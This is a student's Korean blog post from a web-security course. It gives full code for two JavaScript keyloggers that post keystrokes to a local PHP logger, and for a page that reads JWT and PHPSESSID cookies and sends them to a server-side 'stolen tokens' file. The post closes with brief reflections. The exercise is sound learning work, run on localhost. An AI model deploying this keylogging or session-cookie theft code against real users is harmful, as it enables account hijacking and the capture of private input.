// 권한이 없는 경우에 대한 처리를 여기에 추가합니다.
echo '<script>alert("삭제 권한이 없습니다.")</script>';
header("refresh:0;url=board_1.php");
}
?>

▶아래 전체파일 첨부

class - 20240514 4주차 완성본.zip
0.04MB
3. 과제
● 자바스크립트로 키로거 만들기
▶ input 사용 (한글 ok)
→ 1_keylogger_input.php 페이지를 만들고 접속하면, 1_keylog_keydown.php 페이지를 불러서 서버단에 txt파일로 기록하도록 작성했다.

<!-- 1_keylogger_input.php -->
더보기
<!-- 1_keylogger_input.php -->
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Input Logger Example</title>
<link href="./style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="box2">
<h1>키로거 테스트<br><h2>JavaScript<br> input 함수 사용</h2></h1>
<h4>서버에 txt파일로 저장 됩니다.</h4>
<input style="height:50px; width:400px;" type="text" id="textInput" placeholder="여기에 타이핑된 정보는 실시간으로 서버에 기록됩니다." autocomplete="off">
<script>
const inputField = document.getElementById('textInput');
let accumulatedInput = '';
// Listen for input events instead of keypress
inputField.addEventListener('input', (event) => {
accumulatedInput += event.data; // Append the newly entered data
});
// Function to send data to server
function sendDataToServer(data) {
const xhr = new XMLHttpRequest();
xhr.open('POST', 'http://127.0.0.1:80/class/1_keylog_input.php', true);
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.send('data=' + encodeURIComponent(data));
}
// Send accumulated data every 3 seconds
setInterval(() => {
if (accumulatedInput.length > 0) {
sendDataToServer(accumulatedInput);
accumulatedInput = ''; // Reset after sending
}
}, 3000);
</script>
</div>
</body>
</html>
<!-- 1_keylog_input.php -->
더보기
<!-- 1_keylog_input.php -->
<?php
$data = $_POST['data'];
$file = fopen("1_keylog_input.txt", "a");
fwrite($file, $data . "\n");
fclose($file);
?>

▶ keydown + composition 사용 (한글 ok)
→ 1_keylogger_keydown.php 페이지를 만들고 접속하면, 1_keylog_keydown.php 페이지를 불러서 서버단에 txt파일로 기록하도록 작성했다.

<!-- 1_keylogger_keydown.php -->
더보기
<!-- 1_keylogger_keydown.php -->
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Input Logger Example</title>
<link href="./style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="box2">
<h1>키로거 테스트<br><h2>JavaScript<br> keydown+composition 사용</h2></h1>
<h4>서버에 txt파일로 저장 됩니다.</h4>
<input style="height:50px; width:400px;" type="text" id="textInput" placeholder="여기에 타이핑된 정보는 실시간으로 서버에 기록됩니다." autocomplete="off">
<script>
const inputField = document.getElementById('textInput');
let accumulatedInput = '';
let composing = false;
// Listen for keydown events
inputField.addEventListener('keydown', (event) => {
if (!composing) {
// Append the key to accumulated input
accumulatedInput += event.key;
}
});
// Listen for composition events
inputField.addEventListener('compositionstart', (event) => {
composing = true;
});
inputField.addEventListener('compositionupdate', (event) => {
// Handle intermediate composition states
});
inputField.addEventListener('compositionend', (event) => {
composing = false;
accumulatedInput += event.data; // Append the composed text
});
// Function to send data to server
function sendDataToServer(data) {
const xhr = new XMLHttpRequest();
xhr.open('POST', 'http://127.0.0.1:80/class/1_keylog_keydown.php', true);
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.send('data=' + encodeURIComponent(data));
}
// Send accumulated data every 3 seconds
setInterval(() => {
if (accumulatedInput.length > 0) {
sendDataToServer(accumulatedInput);
accumulatedInput = ''; // Reset after sending
}
}, 3000);
</script>
</div>
</body>
</html>
<!-- 1_keylog_keydown.php -->
더보기
<!-- 1_keylog_keydown.php -->
<?php
$data = $_POST['data'];
$file = fopen("1_keylog_keydown.txt", "a");
fwrite($file, $data . "\n");
fclose($file);
?>

●자바스크립트로 쿠키 탈취 만들기
▶XSS 사용
→ 아마 일반적으로 보안 옵션 때문에, 타 사이트 쿠키는 안되고, 동일 사이트 쿠키만 될 것이다.
→ 쿠키에 세션 ID, JWT 토큰이 모두 있으니 있으면 다 탈취해 보자.
→ 2_cookie_1XSS.php 페이지에 접속하면 2_cookie_1XSS_log.php를 부르고 서버단에 txt파일로 저장한다.

<!-- 2_cookie_1XSS.php -->
더보기
<!-- 2_cookie_1XSS.php -->
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>XSS 테스트 페이지</title>
<link href="./style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="box2">
<h1>쿠키탈취 XSS 테스트</h1>
<h3>이 페이지에 <br> 접속하는 순간 <br> 쿠키는 탈취 되었습니다.</h3>
<script>
function getCookie(name) {
let matches = document.cookie.match(new RegExp(
"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
));
return matches ? decodeURIComponent(matches[1]) : undefined;
}
var jwtToken = getCookie('jwt');
var phpsessid = getCookie('PHPSESSID');
var url = './2_cookie_1XSS_log.php?';
if (jwtToken) {
url += 'jwt=' + encodeURIComponent(jwtToken);
}
if (phpsessid) {
if (jwtToken) {
url += '&';
}
url += 'phpsessid=' + encodeURIComponent(phpsessid);
}
fetch(url)
.then(response => response.text())
.then(data => console.log(data))
.catch(error => console.error('Error:', error));
</script>
</body>
</html>
<!-- 2_cookie_1XSS_log.php -->
더보기
<!-- 2_cookie_1XSS_log.php -->
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>XSS로 쿠키 탈취 후 서버에 저장</title>
<link href="./style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<?php
//header('Access-Control-Allow-Origin: *'); 현재 연습 구현에서는 없어도 됨.
if (isset($_GET['jwt']) || isset($_GET['phpsessid'])) {
$file = '2_cookie_1XSS_stolen_tokens.txt';
$current = file_get_contents($file);
if (isset($_GET['jwt'])) {
$jwt = $_GET['jwt'];
$current .= "JWT: " . $jwt . "\n";
}
if (isset($_GET['phpsessid'])) {
$phpsessid = $_GET['phpsessid'];
$current .= "PHPSESSID: " . $phpsessid . "\n";
}
file_put_contents($file, $current);
echo 'Token(s) received';
} else {
echo 'No tokens provided';
}
?>
</body>
</html>

4. 평가
● 느낀 점
→ 키로거 스크립트나, 쿠키 탈취 스크립트가 있는 페이지는 당연히 브라우저나 백신이 막거나, 막지 않더라도 경고 정도는 띄워 줄 것이라고 생각했으나 그렇지 않았다. 아마 같은 사이트에서 요구하기 때문에 그런 것 같다. CSRF면 띄워 주려나?
→ 쿠키나 키로거로 데이터를 가져올 때, 문자열을 잘 거르지 않으면 역으로 공격당할 수 있을 것 같다. 그래서 인코딩 디코딩을 열심히 하는 것 같다.
→ 동시에 여러 명이 접속하여 키로거, 쿠키 탈취 페이지에 들어가면 어떻게 되는지 궁금하다. TXT파일이 엉키는 것인가?
→ 게시판 구현이 생각처럼 쉽지 않다.
'컴퓨터 > 보안 수업(Segfault)' 카테고리의 다른 글
| [보안 공부] 6주 차 - SQL Injection 생각해 보기 (0) | 2024.05.29 |
|---|---|
| [보안 공부] 5주 차 - 게시판 파일 업로드 구현 (0) | 2024.05.22 |
| [보안 공부] 3주 차 - 로그인 구현, ID & PW 없이 쿠키로 로그인해 보기 (3) | 2024.05.05 |
| [보안 공부] 2주 차 - 데이터베이스 및 SQL, 과제 DB연동 (1) | 2024.04.30 |
| [보안 공부] 1주 차 - 가상 머신 및 리눅스 사용 웹 서버 만들기 (0) | 2024.04.24 |


